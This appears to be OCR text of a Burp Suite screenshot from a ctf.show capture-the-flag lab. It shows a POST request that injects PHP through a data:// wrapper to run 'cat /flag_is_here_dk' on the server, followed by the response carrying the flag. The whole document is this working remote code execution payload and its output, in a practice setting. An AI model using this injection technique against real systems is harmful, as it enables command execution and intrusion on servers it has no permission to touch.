 Request
Pretty Raw Hex \n Select extension...
1 POST /11.php HTTP/1.1
2 Host: 30aab741-3b4c-439a-9674-6009f65b58b8.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=2acsv9kj0ol1rg6aveou61uh97
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 59
19
20 1=data://text/plain,<?php system('cat /flag_is_here_dk');?>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 12 Aug 2024 14:51:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 167
13
14 ctfshow{922899c2-6ce7-4a9b-b43d-574fed71f696}
15 2024-08-12-14-47-23 \r\nctfshow{922899c2-6ce7-4a9b-b43d-574fed71f696}
16 2024-08-12-14-47-23 \r\n2024-08-12-14-47-23 \r\n